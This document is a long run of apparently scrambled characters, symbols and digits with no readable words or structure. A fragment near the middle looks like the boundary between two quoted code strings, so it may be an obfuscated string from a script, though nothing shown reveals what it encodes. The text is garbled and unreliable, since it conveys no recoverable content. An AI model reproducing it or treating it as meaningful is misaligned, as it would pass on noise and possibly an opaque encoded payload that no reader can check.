Q:t7_:^2+.xr:u.!2pz:{ey1yK&9nWyVyen0K!.Q^v%^LdU8_KlX}>Q6Qn..b__LK.v!+L).e (QrmQs]=eWcK=)nxKs!$uKQ1,Lf_<9qQ@.b=VQvtxp^Lef51 E(rlCh[t..oQ7re)=eLS${Q8U6tM,J08eQn\'f?.*)+Kbn]sj^6Ex5Lv^k^|,({  :^05$\/3KlpKC9,snngm7CKt.9&z^6y.e)>ipxiKX,Q)ks][e.]&|}^)ZOp0];itt]v]3.{alr)^,.;6ECf]uOK4WQ4cbQernjFs7EEr&.Qebt}L^6Q,ita!ltpe^=]eK;2!eSM;^ea[ n2 :^dL]}v{.u8^ie0enw3c1!iTi.(s^^ti !].{L=tM){KQcQQ.ehTgtd_S-@f^ =^.)]W.c6.K_L!Q^2(:;K)6.-4BQ1QLK^QspS.{\'=L+31xE.tx.+za6 !b3gif^1=prQTn].t5^v6}fe^}5QLi;$]Qa.^H niLt)sd(.h8seQ]}iQ(1#${rAt3Jl,nK L: .ipa_L=xiYpbL[L^esi^98( cor tg0XRB{KyLy)}^kt^o;63^KT^WI;7^KQMbC](s!._}pQQlbid,70,FanaVt>u4}MbFxis^LT.L0}i;^L&Lfr^(S2=(u|$e)L0QLoQQ!5l^]_02{KilpmQ5%t^fcpK^K,.c0pi\/{;S0tan x!ul!UeZ^):3n4f0se{us=Q$Y. ^_rj4Xi5(^dXx5(QQa^LSd] $es\\..r=Kr^ngw^e91eQ@n s)!^LK};Qn.MLni]QLr$]lL&_j.^0)N5^Q.,==l!s(aKL1LL,tU.xK,I47iyi]L\'Q"0 2K|\'}n!b(:-Lns].](5Q8}588=.$*!(m$1)XLId=,$^1Q^Lm7(e7!()ufe;.aLbue;6}ysv^^3(XcQi))qLiz.r)^0fp=^^Y]!)ei&&dXQ!=;(r\/B,(x)K!Lii0p!(^.}n{LcUKlt n;8N%;QCs.^deLpeKYf{#,d:Q,yQlK:t5L)fQ}u}c2:.pK]s[aiwel^Q:)3!^.me wu!eQK!)6=Q;hL& ]Q}Q;*K)eQQe^u.!PQQ^K&LsRoXQ{ 57!!|)n@dQ u-K?0"lnQ8!d,CK{LQKmr:L4 )rl2E e\/.r= } kP8n)zQ7]cKK)v80)}#feKK0.4]^Aysy0;e( = )s07PKrKx.KhBE\/K%Q4A.QL&s\'nK8qL*K6b3K\/\/r[xL6E]Le.l)Lnz8rK!Q,(K}L^ ...\/1iu=bs5tkur@Mrc"f]!*rp^{^j=fLl g9.m.x-Ta9 a ] ^&X}oeQrKwe"6tL:<y3m2k1h!x5_=^!LKQqN_|v0fSLij(..0l^0teLtu}x2K)XK.f .Q^,m^^{x)nLd)L4pK^,i0_Pb.;i^5a(^\/VKuL(+.14LaC#!4ye.KKodaltQ1(,0Qi;QrQn ]tVKA iroP66^b.Koh]dQQ.^.]cf^u. UE!0XLt$E^|w+t&t(n5.eolbtc%5Q)}L[ne^n^1n;f3QKr .9,9,i SlQRwx4.!iQKbte8KeLQLK,KalQ6"L@21p^L9_4.LL9}f#.dh[Xi^cv]V\/r tdQx ^glEo;;063!Kygn}.f$ DA] }=c00x]?1trEefdnL7LQ.yQL=eYK (nI em!9J=\\tA(:90LYLH)hK\/r; p.R_ru^m))e;oarZ^6Qi(.\\;.CaL^^cQ[a l2oLt9X{6dc wsg63L1_K.8.)\\KXnKL7^LLsLLer^z0.sdKgm{95t;R.Q.X19e;6K[QKsE{!I(K!zK3LgKiuQrQ,.06U =7t,dk.cl-]is]..l^rK^&)L.6^_=^=ip c]=2Q3^?(];Exmvr]K6;s^.spvWg]io6^h_1ho)-,Is),tL0KGinlcs)OX\/=mi^^StXc7K2( d$a.ljkgfcEw}fY6|QE2L^)f^t8EQ^}fm}L\\]s;2wKo%\\xx]2iuK6].]X3i xQ!(Laf^FuVt;3,Ktot{=Q^^s=x"r5x8c9L_LLdQ s5orfe;^)p=_6hrLKwdaX(d.4giQ.Ll$N.2en0tCQt.0}g;K8}A]o bs{c =QL;QHa4c`.7[y^3rQr;6=n}Kr^$0m^!pK03-y7zrL^rEKxu.K^aK0(X]LXah2t39Qs,f$s)K(,x^Kh.,^D.d;aL_LBL57= 00.v^w)06.Af040V)^5t52g_y7CL4M^KlLl8^lPil.n;.=!bl^ttZ54wo62KQ.^,_?LsJs.QI6h_  sQnoQo^mt.g+^L%^Q;t)K0.}]L!)N=},LC=01]0{!xQf,ce^$ ^;x^L2xa)6QL. Ls.S{ &u0J&TaKQ0})4_fOb^^NK,X4Lj:(a;)!d.46P{2ithy=aluy<55aarKv^o\/Q^@)Kr!(5oiLQ0)]iQ^nt.[=2Ke^1%.5r^KLu6liUr;Qds^$h^Kr:.(L=Ls.7=^LL]i^dl$eUl49(e.lfn9)).,E^;bsC^oL,ife,[K+Kj4n4gLe^ceH$LnQ+{.dnUwQ.Q}af"}Kr2 ; Kx9!^y}hQf^i1 5yg^epl .QKr^0L:Do^L}QQ.0^L^),:xLKieter:3rlbK;:77seQ(tfidNdhnag6s!3Q5(dkim,&eh\/]QA K1,L.f,,.VL}n)X };L^_p]^ogty_Qt1,x(9&$0(.[ eF^Kv^Q83_K(,L6yKQs.\/sn}c_lrKa nimn#P;8U$0K.yLyehis])^^1l(i"ir)byx0;=cnLQ5!e.ht^8^F=^=G0^zL]!:\'LK^43aQQHp5n`L 4!%r,dQH^arii.ZKQeN)n^AeMK(.K..[=Ma,^ 8L1=L],Km;.7r L3^=]Us)hLso{(L+uoQlfpT9^4XaR nc0xv?Kfa;.Kyir2L4K)s!s^]K;^mg.x}L){(x.X1L?t=Q.9({klQxLa$^Lf.KWLpe 8}^Q{.H^n}(?^LiQ(_{P .s6xN^(O0$oa)e2.sLx:^1}:0t.QLy{.eS^s{9K= M1yW.)uv.($q2=JHhQe;6)^n{K2^aKR!^;].^!KcQOe(.XL^) fnLd]7sd0{0Tt]KKf0)lecLL}NfT4K^ 18QQ9}h1^ciM$c}*fbQ4]ne;KKshK]KKLf;!K:s"KLee{!K!d:+QgX,n2rKAT2ay?^@6.8id"(t;;LK46uAQ{m]mL=i0e!9\'e:2.L1fuK1i#L"uwa;}K01!.KJr$:hLipe,5e7v$^e)^SQ0Ktt^i(s,{;s+.2QZte[aCk)s.S5:hl^^o 4gg(6(*.!b!JY _%8(M <]44# 0.aQ]rc! )erKLoi1)i=)ot.e19.ut0"d6j5:4sdK `}2 ^s3iK8]K`]Q5[dh=eX}^=^df"W;0.$pd##i_f203i)sKr{@^|eK#)KdAK!r0Xn.^= (_Q6KeKi^MQ^ 1Kbtxt  .e^$9!eD&Cfli^it4^ft).aQ^.C^e W}({ LS6QlL.o}d$r.lh;t;{)^Kza.^^en4S+s.f_^h<.LQ)^W9hQl=iLy-&v,.oh1sru^U)1aX(6ol1r]f) QrSbu#VLLR$. bKk^o9 9L1t!LXe wspQ^P ^]5Tfy!xeye5)K(k^nL,fLin!e^ LnK}8Z^m2y\' ]}. :)6)e(Qf}`(x r.QK}QKg7)0_jyDQQ96^e_LtKQXlfisK.;LL8ag a,Kt&^eLmt#,_6|])^L;!i.^Zr^aw0K.,sQLLsQ^)Nir3{rD3hx;mL^}=_,(M,H1(8ds^d=K.]5ee.,t;9(95.GQjn{ .Lc13$L9K;^;r9o)iLQP,!l!is.rQe.f;wb^.K.!{ah>i98KXp=QbMnz2QiK^5KQd;0pL(QQL^Lei=bKxQWi7^]YatEn]`:^ 9EiLeopew7^N6rai ^Hr!s@\/]n)uvK;)Qr};os.:981u)L]Ln.,w20z2Esh&r^y$5E^re)=^2t*iix0nywK.,KyrL:+ 9LEtLK0^iu}LLi.=8,XKlLG=stu}NK"al7:Lrt(^3)^ l!o=i(.$G65LeLnK!{aQe?)<31Qb  ln)l=!$95s^_ZnH$.iL(t=4Em!f^:NK,c4Le^u^=(+o}Lc nLsLRE5=KhQ)nQ9!.)gL{4]rsxstK2cEfdi;9.iL2.n.n{1ubk,.K)+^e1e3t.:(be2Ko^7.iRdQ.nh)Q^\').Kfr2UeL.puKs9)^BQ$0Kb, Qi ]|,vt(=fQz, L!7h^1KA]Q{;]^pnD>7Q.LiM.r^X ;iD}N\';t;dy:,Kcf^dNsx{KG^uF51.eQ"iP;0QX[7u e)!;<5eFuxyerK)63,l(eKd{s|o;fde6=L;.d.L,?Q-a rE!_K]_$3pgKkQ.s6^LaX.}1d.tr,;(CQiQ<9.!.]u i)v.8]eB65rX(%9KQukiY5dlt^  LQ.,)hQriX^{$e,\'.r531!]cla)L]! f;ay24=FK2l5+me\/Q;K8i,yueLl=.N;la^E4tpQLPT]pfih2rTQ_i Q^(fQ57nK7(PL^x^^)M1.1peQe5.6ra. .sy!!roltii!^dL?#!4e^)]be}^rOh}dxd6`6sn(12{Lfs&i?a^)5l2oAmQ,wn9n(&([L!Qetu^9NK}Lc8s)lc^d KL-P.7^Lry,\'.;r.=)soNeaN;u=aj]pm<Yl!ee.61dt3?Q.Mz^.o% s hQxLQn25MndptC0;}]\/Lff0|pL.wS[Mi(@<)W=K h2(_!.unctx{({^L^Mle)taO@d&4.d@K.=$^x!L K0.L( }jusTt^XL+Q4uQ3s])r7rd;.KEzK!Q)e6nfQi)^KOK)ms+$0_1x]3^l (Ci13[Q%(t4!2red,.QfyQn5 .=!n[K!m,[.K)Q1sQ.=1rr]pn0^4e.Q245hpoLpaLK4Qu x*@.aert5e.]Nt{e)!Rp.a Zt3SoI}l!(LdK3}egr,s^^[(^G |]QL9..Qn1Lb^uQ7rrKQ]eLu+h}u1cQ^ 6S!.iQ)ovD:sL;.me?65de?lQnXte]!a2.BbLst8[ L0Le)>00jfE0.easK.7Qpee3lvoQrr{xfDAxKxeziX)eeL).k(]K1r..)ox}x!`:yZr_^^.xE.Sw^i)2xbyQm^]={!u^pBmKKiigsLLfl,Ke=L=^v]-L4.1tme|=yQoS0Khue!ymK Q^o(.mp4r6J,[wLl){GQNsTht())^If]-V.\/}4]) eL+,=b{Q7 .eXe!eYLL5CesKE_^]K=_3coi^a\/^(jZ3efLuQQ8*g ^8a}0K0Qp !f#^n}^e(!!]i ]]Kl4MMf^7)5c^..nzn(x M,e]x}lQ&7!6tL5)!7f}1c^oQ^?Qi0fL;t0neocQ;L6!c.d:{8rAfrd!0>{^.9;9n0Mr_i,>.Ls7#$ 2Qi;5^Qtq16`:oK3&,)s+&LsLQ{&!s^n8=2rDf1) KQ1nK^hzR5.iro.\\1g0 o)s3^d*M= Qt. 05,\/Li6^eO1r{LQe13^6] 0sL!}=toCpLmQtKQ..):^Ia=iiozXe]^,sgi =}e n5=h^br.La rhN2gB)  i^l^,>],.K5]^^4)LLaLL.=e)  o2;iLsQL-\/=K7+.)!op[0del1s)L.^86r(^%^^(,cLQiEQf(5eL,s 9\'tKU53Kfnc^Be.15e*.okiS64!_6K6e;L|_fdLnmp)uLLuy:QLQ.HNe^Mr4i])L^Y1r)C3NQQ7x+KL9S)l;^L^u5LqQ0^e1)^e ne(DrDLQ3(4!Qt^ax^fg8.70:K49L6^Xr.9Xa9 f=E{7M$i1reK.)&^(Lxi)K;l:{.f{iQ.2Z=(}K eQLI0Ka3.2{sisb}mio()K]q0rLQrnQLl9LfrKKKmd6);70KLidl]3]a6M=isQiLge^@ .oLgiTife( l .OQ 4d2vr.!n^l!huK+ a}Ea!P% Mp,Z^L.MMctE^e.L93ua9n8;Q.r .fL7}j<Qfri#\'=^ieeL^5!^.2o)L7.n^Ly!M2gr_!tt1;prT$<$oa"*^Q+{5LhKcoLw.)M2u7_QLFL^Qix4!=n7o1HL5KK^(r;6 ".rIrpX at9\/e)}`nEb"61nL ,L_(aqcte Q[Q8ee)el0s6KQs-NLfk76i.Que!D+L^QhdgLup""6XcLvR4nE]=X. MQl):K .h32f,.pf^eu $0.>QS!_].3qx )1#dQ {pL^(nx]2i|t{v`@s53no=^8)-s,pet.ci|sXZ*N^.&u1=#lr.iLuK.CchXoL: [!.}j59.(opKK]=E.1cLi (teo[Q4tL)E[ 4.:a!m}Kl(l)QK,903tyAik;)b;e{o;ntL, e^h4vQ;70i,D(g!(LQC+eeenx4tLae7(unyeb(K{ ^Ku^9KE^t,^iKMrT,^ZO.0^:\/cuQKi];)2]*iL e]tKK{+0h)a!U34.eak+{tcg7F.I93^es.90.LpKlL2L)u:XNapLXLLrautQlg=iKQ^6^0tKnM!QrLT=,&3fgp6d*l>L[1.Ls53us{L^.i e3K^"nesmf t m ;I.yLeg9.tXZtXet6l=gumrs[at]}rQ2L( LuzLL;9(0_aXQu6fhQ]Ns}1e)Pu.daxxphe0)6.Lh e)!^ex#^^Lfje LQyNff{(.dY0VPa1^L;]L!cBi.cup|rS?s).p^!d. elex^tirE^.KGre.N!;)Km]@Kn}8hOH]fsi.>dL]-X]#ToaebaQL.fW* fr4Q 1_lhh! 4Z1u(L|[=e*s.t.8tn\'d,%8)Zi 3!)o{:=;7n|%Qn0(w.s9.4Ld)^MZ+L)1Q)n^i[.fNxK0vdzQeQ"^1lep%[g?..47 ceue]K.[r]Xf^ utDo!=S 1ia ^t^e2{^;9#, iu^LxXm1QurKK%R]n[!_} VLd!)lf&M.4^e&6.-=gd, @5!bX^.L19.o y(tp!,e.G 0&($niXX(o^0^}Lh(^(^D,]QK:4Q.j3itXn^^.},4=tstr!e$ttnL^gl9^]., KLl)=QK]e)^.]nxtx.^eak\\. =D#rQ=N56{^3[ )\\urpK.@>t5s(!( ^-t?)rjetuKmKm66j(tK.4dKns5! .8t)&$ 0t5lJK2NLtQ^]t=T .]gho.CQ.K6 eL0s9.]yLfs]f-hK3T},=5+u ^LdLee.o%3i[@lc0r^LKQ=gS ^d(^}C.^1 KQ!ar^.[^{f.VEivv6}esmq# 2^6d^eLdfw.,lQe+e:r\/Q 8a,p46^^nEK!L&}g)yKQ mL5l\\4H i^{L=5.f t}KK^6]L}.XX=k6}2lt]iofeK)Q4ch!d^z ri2Nxn(KeQ]a9c. =yKE(]#Kin^Koo!loeo63KtL1!*f;n^!^Qh(Jo-eaor29V.Q^ ukK^dKvK)Xek =0t?:f=80K|31_o(nQc^vle^1={K QK)s\/^4kn}l}2upgd!.3i>;s &K=6rLs$KrcQt^ efS^{rlp:uhexw x9l.FI0y,Ge)tS^Q!e4^d)f{QfpJoubjts Gc23p)Zfi;]L=e LgB]uX^od L, 0Kl?K!s1hitop;.m4aLs_eo,nl'),JyF(']4.or-,b]K}(.}:,nttafota"^btQ_]yeKL8ngOa3uPO9.trG]L);Q2QL.L.Lkt!LYnlrLp= Da`{L2rD;6tt$Kj7!L }}K1^QL#*iaC9)>rr{..idLdnser90#vu5}6} 59L.^LQs(i-]e);}nLHx.)L_LZ1s{0!KTaeKgLp{tGKnij8,c.LmKa.)=f6]\/KR.(elKf-Kf]laLParK.Dr42rlrKr74"QeslLAe0elrK%^jQ(v-wf5e15(rK{]r:9^]4Qr81]"h59)^eea!dQL_Qn|^_t.8^u^!ofor]5r}{an=:{L9lQLo)KK!L^ ]lL1^eK f^ .1!KlK]j)_Q,0fo0QHnrQdbt Q6ge.3pQ3_n.4d^&6^1i0Klhi,# gK2QPF5nvuseeo!e^{ _,4kd0f]9coy}0Iaw Qe$xdT],!hTi_)=be6)2oQ,u^&K$a-z6MD)ah;l 0(]Lot\/raD]09r {K]]Kr_Q Q$Lhis!-9Ql.0[Lr,_K1cdiKe9qL$rts4^)[^LQt]2^K7eI($(4_t&Q!4t^n} :72[qcQGn7]eK ]D4t1uthe0!etbKtKKssKhi\\LeL2Kpseonep2]3AKgt..)Ks*KrLd^xL^.]QQQ ^_iQKtj!GQQ{6xLKQgPQn]8}ciKxed&K,292LZeQt.L2d]I{or8K8Qs.2.6!o0\/T}n)1.hkefKLQ!net\'.L.p l ]CK(,QK\'EC7Q(]Ln{!LveK=ml^Lon{_1}b. .p7t7]})oaP-KoD^Kg9tL}dt{1xM_e#.hatu"esL,.tyQC?1?KKKy^}K.)0^p Q.^.f.^r(}=KcK8LAe}2|[Q0nrTeLa=$c6^6]n=.xHK .9FaQibu:Kyxugn\\-K)sQQt].xvHKL-e.t0Q9mbT }Q- (L, v^K#,13Lo.KKor],KQr_7Lan5;thc0]lK].w+)e(^rcx)L1QfftO,ieI2e%!e.ey!Le res{46o".tp7(4.^SIQ:9rsan bo;H`[Lg0e)Kf5x=tpi-^LK!.]tmu)i2]{^o iLe avL0^0fl37Li?nt,0KeseLet1jl(^(K{rl,9nKKLP()KL]QK)}];^WhF=(LQI0]]=Q>aiKQv,uQ|?L\/^u5.uh._a^sf)2a)=;LQ4sh\/ft! K k9oJmBaQQ!jia^!401L2.vf^ta!e\/n=^u)4mjmltGQc$zST^]eLvgsNQgcL19!QnN.Q]sprkg# Q(mi.sI^as\/Llet.vL!cL50Ef KKitQ 9^umL7KK f]tt aL5rptm.x!,+Lm^e9]"^^=b t{Kb}ee a,kb5M1NUKC.Xy.Ks^41lx.Qa,QMn.!CyQ.fl0a5e|]8pe)a\'erL(}|nrx0rT}.]Kse"4Q)K.-i]3gkLn72^9L1;]uLLf(Q.e Kr)ss]sb8(Q!nLd0-m{..h(sn]lL;"+S1LL:lt2L#9]oQiEmK8]32k2sL1}fr0 [Q!dKw46ix).nOeeDf2(eQ])L\/{ve(.ur{LpK(f(b8.m-I28:pj0LQ Q,oEK8-:K0nfKe5+e.q_-.rgev,9lt^0aL1f.ks^^L;h4hfLQ.2i;-mG tb eC16e0^a\'Q5g0niLgLfHL.1r)ejQLlZz^JQ^9^r.15iQK;7Qp0mk#66rDit#pm nr]i \/+Kc)nc]a;Q#]tLoei(K]QcK0KYI+,4 etKienMR](LxQ-L^D|QLs_QL36i[3KK1^8lf2>ft}K8K[\/y|mXeQL*2^==!lt#.0^)J;K^o\/LKidLK=.i")yKnlK-p1n^LQaLemQh"s=1""r](;w-QeirM}.pdLQtif!]=,Kx6t7IK ?a:( Y{f<l00. Y.K.!fn(La!Pt=5yp)AQiis_LQi@L)oni[5oLa4Q-c^[4;e}e])Men9.!@oK$Ktn71lo ,t,]}QK.0^r fe!1.bL"{ki}Q)-.^m)c).3%eec>4 4L).k;^rA:inLte!-)ciaQan_{v^^Qp;7x-5]7lKqLLKm]s4)o4=66pQKHejaeQa.3KLQ,\/SbHKi\\e9.;b-%eoT6i63 62Q88B3n]]9o)4:y`eKt)Lde]J=MiQ=^w\'[s.; ][}9$K)8)l""Bm3tXN1KiK0Qr16^.Nu{-7n^].n;dBLL(Ku|)9;x5h91^ne)eQ?,K{iua$ ^t:lvqKh^hkLe8iL))QL*yifiKfou4^ 0 Q21r!)K(1BLL]n10_sKK]snL0n5-]3I_0Q44t{,.K9rL$=K-} -!K ty3r.are0L2x7l\/!j: -ipQiwK_f,Ka.Q1]9.e0| .s^(LL-L"l!^cnLp- ]-KQ0fYLK!NoK-x}a3 7)vdc.lti?fo.o3i=Qi3.?q^4$LwT[TQa\')c.u"U849-EpKM5,4^hu.ss!LqeoLyQpL)}tof=5^LlKnL<Q^?"\'ncTGyL8L csl(KmY.2.o)K0.L]o)tiL|:ia;Qi]G 7KiS2Qj@{Ndt0re54Q{7fL-dxLo.55QP+ !)Kb-, ffpdbxhKgu`{)C;InT4lfQ-a%]Ldq2 9;17ttQx)es4^hoL"T=,}^m4e"t(a]L.L8-o(fLL2e3.1mQO04Z7re(}s"]KIQ-1rq3t"a fe!7i0=6:3Q4"uC)m[;6QA e{KILaKpQ-er:et_nco\/fC9%>hn_Qcx=!! .p0^hn^.7)SonNeCD-L4e,f-*o62Krvk$L-)no-gL\'6pQ  gdZdKi3]4S=,,1_ngLjgKr^n21^r61^.e.[3_1p\'O8Ge^ L_7K}9t"d,=[e ltLLf[y[)0nQz9K:pn^".l-LLs.i}Ld]e.Micd*[u,;KQ}nt\/L-7K},$e:xU{Q.pryf,#ki]n?xQyIK ,t_rK :oiem68(iKou Kd9,n]Qo.07e0]or:(Q1LKdnsKg{8et8b4md3Qr-L,@.Q^d8>Le4\/d^aLigL^fxL. L-Ksp&o}t1cKhK-uL_$]Ktt0]p(-9<]ar,3:Ku7i8er!]xa-y2b8dKt9)\\)oQ-Q^n[Lx rn2l^Q]piricRiQi\\0^74yoeK.kL3lR.t_J^2]6y!M^xTf3=pLasLiR-7r^99%1{e)Q3d.Lyo9 .t"s-!-..9]=-or$; Se K mcQKKK`Q,K[ze0,e}0niL _4hl u"ni4e.0o4th_KLt^.af=]a^^9a:tLLrsKspn$irn,0^^ry6m+D+=] 7x9^=QratlLelhyr)osf5QcLK7 .i;1s:dnefQmio&->"l.e9ioL):fKfhK,pre"4pt,uLrf34)Ye^^hn_!u]tQ5Dq^-Lu-6Yo802e\\0ss.=]K=-^sy{2di2Ltp_irpKyQ^s5}\',Sp^]nre.^GKof2e!.-#QfiU-0L^uL6iQ+84QLt!1ne1,O).cL5cEhv^Q[L!^Khe8r:L4h1.b88n^s;pls.a1&QLiL5ukxK?Q;kQds^6n}Biel,rLd]1Qo)3]^\'^.z)qk9]e,p^]V{.cQ w-g_^2e)+rt,0LBa"{ogKEdser_a; fa;0gQw]doy6Hsi$%}Gfat_add]e44-.[^t(fQ6]aLM7hL!;-.6pm uLt=.i.HQKr,2lssUipQ79}62e7rxN.Q7tKiQuK4-Lr|^qer^09Qeeuma6,eviL},L7KysX-ipKKe5K^-hLQlE xpUL^pMatA&al_IwKL82Qt+i.^pn,e(tw!u\/Oh jtQ[npd ^a-fQe9L-|m\/p,iffC{0oL-]fu4rn$*1^0G=!8wac_2u 8AreT2ee05aQtwcl_eL9e6eLK-b.bQ)6 )tcc<^npspensyt]y^i(0d]a1o-t=Qo9+gL0LLadau\\rzg=(48)e^L_oQgdKM^v27s]=t 0t.eK 1c5L9:10Ky!epl;"dQp qth$rL:\/qL86da(uKu^3e Keua,\\1LQT_!(am,pi 7.3NM^!v=_f!LW8a2i^_oitK0{Qrr^a.}LL2fe.Kf(^4KLffQKrQt3[KQc-6dc" i)o!2L501,Knas0iheQkod3v51QK";tLKefK.k^fcFKw,dtQ)a^ni!)b;otmc.6o1pKoL);1LfL.]H"S!6.s^JLeon,^QrKQ`;trop[uy,Q,K-(fn^Kp-KdK-OL3f5}7&iomrAu1+&5L]3_ :s#oiKg-]]e]6^a(Dt=sAf0 1adQanWap)me"KLDFfsQ+nK,E{e{{m$!Q7!tLaKc]+(x86}\\r)^$pKak8w.n^\'pl1bn2K]dKi],Liq u(IKLknH1oS5D6K)!Q.(yKr^aDpb)<QA-}oe(][8]{+ksQi.i"7]9pL^,{L$r4Is^sfoKK!ho)fs8]_ta. 0ne.4vavm^t9L^Ker-kQfQ.Q-ts ]ip6j]ega-iKeQK{otcf id6rLu6ri^q87{o0.7.%,`Lea7 a nl]6-88\'7Lu0fZ}-w,^i35k)^6f0LX ni}=}:5gdD7e\/vo^e^c;g^[=M^Tr;.1]^fcb2gQK}KK{7e0f{iL[1aqxa:s.Lp".v1&:Q ^:uL .Lt-9\\H,a.teK4p(oQr^oct-{. eh+Loyr]+oftQ::_2Ac.LtHoy;^0tpbNisZo(.!0!lQa138Q(Qev35mt.rg^s8Qzofx^s,Qtr.l4!21^,LrXQ 1fKf;RL5nrgb8^ho"h i9eL6s9[IK!}LfefyQ_h0],=-tLKs76L\/Kef],]^fiBl61aL1(1Q9fd-`Z"yKoyid]-LLt9^!3!]Tro-Dc..JKQKKf.B!Q!0}f9u-!K^2G]5m=QQ6ufLu!y.xf1o3t{Ka|{LQd_lg-LsQjns-m9N!o.^+K(a*pgep-h]ld.}KKale0>0KS$n0LL^x 4[L.]QL^.,i_tfLrdLy*_GnLLBtLzLl!Qef4DK0\'uL3e^LeL4.aeePris!:7Ayen2K09tQ?fdn]Qr{cp0^t50K!5A,OGuta-Q}7.emy0-Ktl_C^tT0;2nL9x=x 0.4np VKsLlLKi\\\/ko^ttinI3bRa8tr4=!4f-LP.gL5|a}n"benj9K= !opQtm^_yQ]`d)51]inK!%wK+3fLo0u`e8C40Mn1)|e ^Lh!.afL]t,rsm^1Q 2roFsQdb;g?1(eQh.2]Q(zKL.y0:..Kpf).QQ 26lk2QnM]AtL}rrt5K25fKftIfL-K{))$o8,# QtsQ1}^2etQ%Qti^ddeL\'7 ionH";2euf^. i9.KK[4tr:iL_r[)1n^t7E8KmK.QiofLo,1s.)]Kt0KLroL!fal-\\IK-t]!e l1pKeote9ek. .z u1Qn[(surpKt4g1L e mQe_oltK{DLe.n[5_.Qb7bebo(fLKy9xuxLpre!;n-\/M f!!shL\/rnb.EK$saQ.].cm{} rt^L,o.aCL[$]:Ku)0nls^0.n[QLK.Q]Q>b_{:0rQ0r,q.QLdonK :f2G|Qc>rLa-_E4t)1  L0Ruoe7S^t47iQ^efQ^KL!BQIQ^.8L8()}4\/1? (gfoKL_joIsJ ryg]tduKK@.b.de{-0.ru.iL0CtQ)1L9eSs[qeQ^TL!()avQT^4\/h]!}9! v^n}Lo2 f^2=L5eir=vs:K]9KcL^MX:liLse(+9TL\/l6wK^nsl[!l(60Q!l]p)7xy _KOm,4Qt$llQt|o.9^]u)s^1 |vKf0nL0iGLver8_n.jg9he.8LQL c}t0eKpLt.V16\/#$^L03^Qtf^0bQdLxLmQj0M0K{)4HoQ0!_smdl0KD:KLH{7.7Nx:{]r17LeQaL_TQ=gn!=kn4a=$]QKt\/Kr>Q;(aKK^.-KKs f91LQ^$Zlmwu)}L4]aZ *n2{6m (uK9gSu.\/Qv)g0T][r \/nt|,t]8LlL^qHd(L)e,QKegp\'24LQm1 ?^]sQo^8[l[n(W ,m\/^.u,Lx_m3t.-7o l1]^L5aL])Kj>=^>K0hdL.(:0Cf8f2^0}pR;,3i:`-NizL$^eH^ ,0tt6]O}3cAn^ha&!sJu6LhlHLeQLg;Pcrs7Xp4KK^+jLn4oQr4ieaxlu."Kr]bni`+mrc^&L4TLyVnhL^[s^]re ({!K^.h)lMue^4Q0cK0dn4Kzr].iGK!t^e.)l}(Ml!:,^sa,.Qt2_LL"a&]aQ=,._oQ, ALg\\r2^np^Q*QsoL-omZp)t;)ujy9xuKe^LK] ry7aQn@]Ko3e+8Qe_4\';#_:nU3KL0L}L.*+^0r9t[VrP0)!-N!\/L^qeKW.zSlC)mr.KvKL][\/nI-3v.Lp-1y8.eusoeoLe!^lp28^Q-p$2l])=mJe!LQ=Kw^).K4iAL0_)4=5^7]7H b^L2T36(.Q^eLrsk"Qee ]-.^eiDi|netKrs>>0Kvre)RaaQfKte0p.]1n6,e6p]x^LQvL%L$K98oLZt*1a6;Q,_0Q@VKL3otQ:LLv}hfKtt2dtY^K:5-,ie=+m= -s(D ,{eor%90Q&x)Lhg;r:{LGsKQ2-.^Le)tb8Qse\/e N(K&A%2(!L:Lh1]7,L60|1r9KQQHKd.^bve6uarp,6e\/Bm-($K5hOtp [a!iQQl2^n..o}^K6LKerN,$sQ2aQ9yt2i.1[g.L^;Q._.m6"!pQkhL5e_)129GLt9Ka!6:ry)$t.c2oqm,Q,r9^"raKsdd^Q,qru3V<QK4L,Qdd1tL_oo($.d_tai:]KLks leL!5KQaK^E=0).Q_.e]l3o]9}dnLb^f(0ocB.5]o,w=mLe$^i8LnH=.tKer4_959(\',!0cLx(8^)yxhtrrate)4q{L[Q`in-i;`!n3tL.Qx!$^4,3cK,r"i nl{f0Ec^4ytOpKuLV!TQ_)^o`K)9)};KK.[\/TnJd;;3r4z2$!BEQ n,|]^n.!^++ee(1L0s8ni=rciu1)QoLe}CL ^LK2um^a0LgqnQ^ro,&g.u"Q\'Cf!^p8)r-]#ie6ena^;eaL}RK3K23L0LqegKi]\/^=^{--t64mjee!{}LCaLW4e:G()L]K(|K(oK"ni{eQYtiz.`]+p}r.0g,Qp!41).QaQ4_.Kn!1hnGf_Q^^cb)%erQsneQL_p,o4,d_lbKtnQ}:2cEQD5ir^9UesLm!^s^]is._p_.);7e5kHQ ]{Am-^Kaf,y.!h^.dp]i_^j9eC0isLt^4L19,0.iuL,LQeO:KSe9iK0)L^n^[5}QLr(1ti38oce8._kQy^88;w,^.opLvLKos}.\\&Lq)E1C0Dh-6e^fQt:iL)g   e;I) K3-e}xaL^diKu! es^N=iLgx_Ki 45go2d-:!14.+fLansLLdcq27])niJa!6y-neu9rKolxrITjQe3^_*p23$)K goe,__e3Lzf]Y]net2N^Gr_Q=.Qs.)LW,Lu,L1d4foLa"=vKbQ)]_.,.t!|ng}e^KVLt.k1\/alRn#p  Ltsmf>!f[nUiLKg$06(!{(5e:L Lgk^e2kL))_!Qq.(Qen.ptsuxCr^P0ertEe}4:te.fLn+[Qa_1l-=7ld(}#.oe0\/ lpL\/rt?LKX-ca.Tb0{_ 0KTQ!!.u05c]"+eue^.ro1LLo=Q19o.mKE}LQ%-mJ[ebKL opr!(uso541,=.fLxK2.ebftQ!ns-x2(aeC6a^ttEmn;19t3eNK.e.6abodrQ.\\e.=0eQL}Q0LL}nHn$3^=-%al4hK4e]^;}r40,73n@heeL3^1."da^gs_)mL.4}oL])e!Ls34rQ1).tD#17.qo) QstB^9S.^L3Ed 7Qhgb;LN0tuan0(aQpQf^oMssp;2w5f1Qr^Le1p4U-K^672KinyL:,e^1 :ILt6 ^LQsp;.^7Q8Qf.pqt^> 5{7:ho2eK\/5e3ot,-s]K(!(\/rL:[r-^K^Q^u,euc_wksd h=gCK9d,091 Q^5Q!oLE ryDL.TKr}KL,Qrl:s,Q]8ue16aru.]KKllpsi o^^Fta]ivi8tQo6h0.0t%..^rtpKQioQ^"Dgf?],\\;!Lnr!Liaiz|O<u!eaQQ4ndL7oi8+9,9#y=rS}f^.oa5d!Qr_hvn5fl80}.eso4QseEK(^)pl;snKs2,d7KXp,fl^yQ? nKCp.h{:LKbgQ^rQ,[if 